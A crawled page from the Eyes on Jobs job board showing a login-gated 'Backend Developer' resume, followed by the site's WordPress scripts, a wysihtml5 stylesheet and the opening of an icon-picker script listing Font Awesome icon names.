	                						<header class="noo-page-heading noo-page-resume-heading-1"
	        style="">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
																	<div class="page-heading-info">
																					<h1 class="page-title">
									<span >Backend Developer</span>
									
																			<a class="noo-shortlist" 
											href="#"
										   	data-resume-id="240"
										   	data-user-id="0" data-type="text">
											<i class="far fa-heart" aria-hidden="true"></i>											ShortList										</a>
																											
							
																	</div>
				
				<div class="page-sub-heading-info">
									</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-boxed max offset main-content">
	<div class="row">
		<div class="noo-main col-md-12" role="main">
			<article id="post-" class="resume">
	<h3>Only employers can view resumes Or Your Company has been blocked by Candidate.<br /></h3>
	<a href="https://eyesonjobs.com/member/?action=login" class="btn btn-primary member-login-link">Login as Employer</a></article>
		</div>
	</div> <!-- /.row -->
</div> <!-- /.container-boxed.max.offset -->


	
		<div class="colophon wigetized hidden-print">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-md-3 col-sm-6"><div id="media_image-2" class="widget widget_media_image"><a href="https://eyesonjobs.com/"><img width="400" height="127" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" class="image wp-image-13277  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png 400w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-300x95.png 300w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-20x6.png 20w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>We at Eyes on Jobs understands the need of prospective employee and employer and work out the best solution.</p>
</div>
		</div></div><div class="col-md-3 col-sm-6"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Important Link</h4><div class="textwidget custom-html-widget"><div class="text-align:center">
<a href="https://eyesonjobs.com/">Home</a><br />
<a href="https://eyesonjobs.com/about-us/">About Us</a><br />
<a href="https://eyesonjobs.com/services">Services</a><br />
<a href="https://eyesonjobs.com/jobs/">Jobs</a><br />
<a href="https://eyesonjobs.com/contact-us/">Contact Us</a>
</div></div></div></div><div class="col-md-3 col-sm-6"><div id="noo_job_search_widget-3" class="widget noo-job-search-widget"><h4 class="widget-title">Job Search</h4>        <form method="get" class="form-horizontal noo-job-search" action="https://eyesonjobs.com/">
            <label class="sr-only" for="s">Search for:</label>
            <input type="search" id="s" class="form-control"
                   placeholder="Search Job&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="submit" id="searchsubmit" class="hidden" value="">
            <input type="hidden" name="post_type" value="noo_job"/>
        </form>
		</div></div><div class="col-md-3 col-sm-6"><div id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Eyes on Jobs</strong><br />
Bank of Baroda Building, Old Railway Road, 285/9, Shivpuri Extension, Sector &#8211; 7, Gurugram &#8211; Haryana 122006</p>
<p>career@eyesonjobs.com</p>
</div>
		</div><div id="noo_social_profile-1" class="widget widget_noo_social_profile"><div class="social-icons"><a class="facebook" href="https://www.facebook.com/eyesonjobs/"><i class="fab fa-facebook-f"></i></a><a class="twitter" href="https://twitter.com/EyesJobs"><i class="fab fa-twitter"></i></a><a class="google" href="#"><i class="fab fa-google-plus-g"></i></a><a class="instagram" href="https://www.instagram.com/p/Bs3LDTYFX3X/?utm_source=ig_share_sheet&igshid=1ox1pna58i0i0"><i class="fab fa-instagram"></i></a><a class="instagram" href="https://in.pinterest.com/eyesonnjobs/"><i class="fab fa-pinterest-p"></i></i></a><a class="linkedin" href="https://www.linkedin.com/company/www-eyesonjobs-com/"><i class="fab fa-linkedin-in"></i></a></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	
				<footer class="colophon site-info">
			<div class="container-full">
				<div class="footer-more">
					<div class="container-boxed">
						<div class="row">
							<div class="col-md-12">
															<div class="noo-bottom-bar-content">
									© 2021 EYES ON JOBS.								</div>
														</div>
						</div>
					</div>
				</div>
			</div> <!-- /.container-boxed -->
		</footer> <!-- /.colophon.site-info -->
		
</div> <!-- /#top.site -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/noo-jobmonster-child\/*","\/wp-content\/themes\/noo-jobmonster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-md">
        <div class="modal-content noo-form-email-job-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">
                    Send to a friend                </h4>
            </div>
            <div class="modal-body">
                <form class="job-send-email" method="POST">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_name">Your full name</label>
                                <input type="text" class="form-control" id="friend_name" name="friend_name"
                                       placeholder="Enter your full name">
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_email">Your friend email</label>
                                <input type="email" class="form-control" id="friend_email" name="friend_email"
                                       placeholder="Enter email address.">
                            </div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="email_content">Content</label>
                        <textarea class="form-control" name="email_content" id="noo_form_email_content"
                                  rows="4"></textarea>
                    </div>
                    <div class="form-group">
                        <p class="help-block noo-job-mail-notice"></p>
                    </div>
                    <div class="row">
                        		<div class="form-group">
			<div class="col-sm-3" style="margin-top: 3px;text-align: right;min-width: 130px;">
				<img class="security_code" data-security-code="cad86" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=cad86" alt="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=cad86" />
				<input type="hidden" name="security_code" value="cad86" />
			</div>
			<div class="col-sm-8">
				<input class="form-control security_input" type="text" autocomplete="off" name="noo_captcha" placeholder="Enter the text you see" required />
			</div>
		</div>
		                    </div>
                    <input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>
                    <input type="hidden" name="wp_nonce" value="1d420e2f5a"/>
                    <input type="hidden" name="action" value="noo_ajax_job_send_email"/>
                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>

            </div>

        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eyesonjobs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="noo-import-indeed-js-extra">
/* <![CDATA[ */
var ImportIndeed = {"ajax_url":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","loadmore":"Load More","xml_nonce":"dd343d7bca","loadmore_nonce":"a6f36bbfc5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js" id="noo-import-indeed-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"primary menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Select Some Options","single_text":"Select an Option","no_result_text":"No results match"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options","limitMultiSelect":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jquery.jplayer.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/eyesonjobs.com\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"false","is_resumes":"false","is_resume":"true","is_shop":"false","is_product":"false","marker_icon":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","search_text":"Search","asset_uri":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets","use_theme_login":"1","use_theme_register":"1","use_chosen_select":"","js_select_number_displayed":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"76d222028e","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Please agree with the Terms of use","confirm_delete":"Are you sure to delete this job?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Normal text","h1":"Heading 1","h2":"Heading 2","h3":"Heading 3","h4":"Heading 4","h5":"Heading 5","h6":"Heading 6","bold":"Bold","italic":"Italic","underline":"Underline","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insert link","cancel":"Cancel","target":"Open link in a new window","insert_image":"Insert image","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"en","rtl":"","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.quicksearch.js" id="vendor-quicksearch-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_action":"\/wp-admin\/admin-ajax.php?action=__action__","ajax_finishedMsg":"All jobs displayed","validate_messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Please choose a option","uploadimage":"Please select a image file","extension":"Please upload a valid file extension."},"date_format":"F j, Y","file_exts":"doc|docx|pdf","dataTable":{"emptyTable":"No data available in table","next":"Next","previous":"Previous","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","lengthMenu":"Show _MENU_ entries","search":"Search:","searchByCandidate":"Search by candidate"},"close":"Close","map_using":"bing","bing_map_api":"","google_map_key":"","distance_text":"Proximity: ","distance_slider_max_value":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6971cb2977849_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971cb2977849_memberModalLoginLabel">Login</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://eyesonjobs.com/member/?action=login&redirect_to=https%3A%2F%2Feyesonjobs.com%2F%3Flogged_in%3D1">
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="e6aa731612" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6971cb2977a63_log" class="col-sm-3 control-label">
							Email					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6971cb2977a63_log" name="log" required value="" placeholder="Email">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6971cb2977a63_pwd" class="col-sm-3 control-label">Password</label>
		<div class="col-sm-9">
			<input type="password" id="6971cb2977a63_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Password">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6971cb2977a63_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Remember Me</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://eyesonjobs.com/?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Sign In</button>
	 	<div class="login-form-links">
	 		<span><a href="https://eyesonjobs.com/member/forgot-password/"><i class="fa fa-question-circle"></i> Forgot Password?</a></span>
	 			 		<span>Don't have an account yet? <a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link" >Register Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6971cb2977bfc_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971cb2977bfc_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body">
				        	<form class="noo-ajax-register-form form-horizontal" action="https://eyesonjobs.com/member/" method="post" id="registerform">
		<div style="display: none">
			<input type="hidden" class="redirect_to" name="redirect_to" value="" /> 
			<input type="hidden" name="action" value="noo_ajax_register">
			<!-- <input type="hidden" class="security" name="security" value="" /> -->
		</div>
		<div class="form-group text-center noo-ajax-result" style="display: none"></div>
						<div class="form-group row">
			<label for="6971cb2977eb2-display-name" class="col-sm-3 control-label">Display name</label>
			<div class="col-sm-9">
				<input type="text" class="display-name form-control" id="6971cb2977eb2-display-name"  name="name" required placeholder="Display name">
			</div>
		</div>
							<input type="hidden" id="6971cb2977eb2_user_login" name="user_login">
				<div class="form-group row required-field">
			<label for="6971cb2977eb2_user_email" class="col-sm-3 control-label">Email</label>
			<div class="col-sm-9">
				<input type="email" class="user_email form-control" id="6971cb2977eb2_user_email"  name="user_email" required placeholder="Email">
				<input class="hide" type="text" name="email_rehot" autocomplete="off"/>
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6971cb2977eb2_user_password" class="col-sm-3 control-label">Password</label>
			<div class="col-sm-9">
				<input type="password" id="6971cb2977eb2_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Password">
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6971cb2977eb2_cuser_password" class="col-sm-3 control-label">Retype your password</label>
			<div class="col-sm-9">
				<input type="password" id="6971cb2977eb2_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repeat password">
			</div>
		</div>
					
			<div class="form-group row required-field user-type">
				<label class="col-sm-3 control-label">You are</label>
				<div class="col-sm-9">
					<div class="form-control-flat">
						<select class="user_role" name="user_role" required>
							<option value="">-Select-</option>
														<option value="employer" >I&#039;m an employer looking to hire</option>
														<option value="candidate" >I&#039;m a candidate looking for a job</option>
													</select>
						<i class="fa fa-caret-down"></i>
					</div>
				</div>
			</div>
						<div class="form-group text-center">
						<button type="submit" class="btn btn-primary">Sign Up</button>
		</div>
	 	<div class="login-form-links">
	 		<span>Already have an account? <a href="https://eyesonjobs.com/member/?action=login" class="member-login-link" >Login Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 	</div>
			</form>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css
body_size: 134
content:
ul.wysihtml5-toolbar {
	margin: 0;
	padding: 0;
	display: block;
}
ul.wysihtml5-toolbar .btn{
	padding:5px 10px;
}

ul.wysihtml5-toolbar::after {
	clear: both;
	display: table;
	content: "";
}

ul.wysihtml5-toolbar > li {
	float: left;
	display: list-item;
	list-style: none;
	margin: 0 5px 5px 0;
}

ul.wysihtml5-toolbar a[data-wysihtml5-command=bold] {
	font-weight: bold;
}

ul.wysihtml5-toolbar a[data-wysihtml5-command=italic] {
	font-style: italic;
}

ul.wysihtml5-toolbar a[data-wysihtml5-command=underline] {
	text-decoration: underline;
}

ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
	background-image: none;
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15),0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15),0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15),0 1px 2px rgba(0, 0, 0, 0.05);
	background-color: #E6E6E6;
	background-color: #D9D9D9;
	outline: 0;
}

ul.wysihtml5-commands-disabled .dropdown-menu {
	display: none !important;
}

ul.wysihtml5-toolbar div.wysihtml5-colors {
  display:block;
  width: 50px;
  height: 20px;
  margin-top: 2px;
  margin-left: 5px;
  position: absolute;
  pointer-events: none;
}

ul.wysihtml5-toolbar a.wysihtml5-colors-title {
  padding-left: 70px;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="black"] {
  background: black !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="silver"] {
  background: silver !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="gray"] {
  background: gray !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="maroon"] {
  background: maroon !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="red"] {
  background: red !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="purple"] {
  background: purple !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="green"] {
  background: green !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="olive"] {
  background: olive !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="navy"] {
  background: navy !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="blue"] {
  background: blue !important;
}

ul.wysihtml5-toolbar div[data-wysihtml5-command-value="orange"] {
  background: orange !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 4835
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['fas', 'fa']; // default font set
        var icons;
        $list = $('');

        function font_set() {
          if (options[0] == 'fas') {
               icons = [
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-square",
                    "envelope-open",
                    "envelope-open-text",
                    "paperclip",
                    "reply-all",                    
                    "reply",
                    "mail-bulk",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",                    
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "redo",
                    "redo-alt",
                    "random",
                    "sync",
                    "sync-alt",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-alt-v",
                    "arrows-alt-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-alt-circle-down",
                    "arrow-alt-circle-up",
                    "arrow-alt-circle-right",
                    "arrow-alt-circle-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hands",
                    "handshake",
                    "handshake-slash",
                    "handshake-alt-slash",
                    "hands-wash",
                    "hands-helping",
                    "hand-spock",
                    "hand-sparkles",
                    "hand-scissors",
                    "hand-rock",
                    "hand-pointer",
                    "hand-point-up",
                    "hand-point-right",
                    "hand-point-left",
                    "hand-point-down",
                    "hand-peace",
                    "hand-paper",
                    "hand-middle-finger",
                    "hand-lizard",
                    "hand-holding-water",
                    "hand-holding-usd",
                    "hand-holding-medical",
                    "hand-holding-heart",
                    "hand-holding",
                    "praying-hands",
                    "level-up-alt",
                    "level-down-alt",
                    "long-arrow-alt-down",
                    "long-arrow-alt-up",
                    "long-arrow-alt-left",
                    "long-arrow-alt-right",
                    "toggle-on",
                    "toggle-off",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "external-link-alt",
                    "external-link-square-alt",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",                    
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile",
                    "frown",
                    "frown-open",
                    "meh",
                    "meh-rolling-eyes",
                    "meh-blank",
                    // Math + Geometry
                    "check",
                    "check-circle",
                    "check-square",
                    "check-double",                    
                    "spell-check",
                    "user-check",
                    "user-shield",
                    "clipboard-check",                    
                    "times",
                    "times-circle",
                    "user-times",                    
                    "business-time",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-notch",
                    "dot-circle",
                    "minus-circle",                                        
                    "exclamation-circle",
                    "question-circle",
